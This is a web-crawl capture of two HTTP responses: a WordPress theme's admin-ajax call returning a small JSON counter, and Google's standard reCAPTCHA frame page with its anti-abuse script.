request_url: https://e-koroska.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -663
content:
{"13747":656}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1DbDZSm-sNqgM4QJZl-KIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769912693737');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>